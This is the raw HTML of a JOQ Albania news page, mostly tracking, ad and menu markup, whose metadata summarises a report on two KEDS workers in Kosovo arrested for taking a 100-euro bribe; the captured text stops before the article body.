

--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/artikull/658388.html
body_size: 20021
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Dy punëtorë të kompanisë që merret me shpërndarjen dhe inkasimin e rrymës në Kosovës, KEDS, kanë përfunduar në pranga. Arsye për këtë është bërë kapja në flagrancë duke marrë ryshfet prej 100 eurosh, raporton JOQ Kosova. Sipas policisë, të dy..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/658388.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/658388.html">-->
    <meta name="author" content="E.Jashari" />
    <meta property="og:url" content="https://joq-albania.com/artikull/658388.html" />
    <meta property="og:title" content="2 punëtorë të KEDS kapen duke marrë 100 euro ryshfet" />
    <meta property="og:description" content="Dy punëtorë të kompanisë që merret me shpërndarjen dhe inkasimin e rrymës në Kosovës, KEDS, kanë përfunduar në pranga. Arsye për këtë është bërë kapja në flagrancë duke marrë ryshfet prej 100 eurosh, raporton JOQ Kosova. Sipas policisë, të dy..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2019/12/keds.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="2 punëtorë të KEDS kapen duke marrë 100 euro ryshfet" />
	<meta name="twitter:description" content="Dy punëtorë të kompanisë që merret me shpërndarjen dhe inkasimin e rrymës në Kosovës, KEDS, kanë përfunduar në pranga. Arsye për këtë është bërë kapja në flagrancë duke marrë ryshfet prej 100 eurosh, raporton JOQ Kosova. Sipas policisë, të dy..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2019/12/keds.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>2 punëtorë të KEDS kapen duke marrë 100 euro ryshfet</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":37958,"name":"Kosov\u00eb","slug":"kosova","term_group":0,"term_taxonomy_id":37958,"taxonomy":"category","description":"","parent":0,"count":25072,"filter":"raw","cat_ID":37958,"category_count":25072,"category_description":"","cat_name":"Kosov\u00eb","category_nicename":"kosova","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl kosova-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
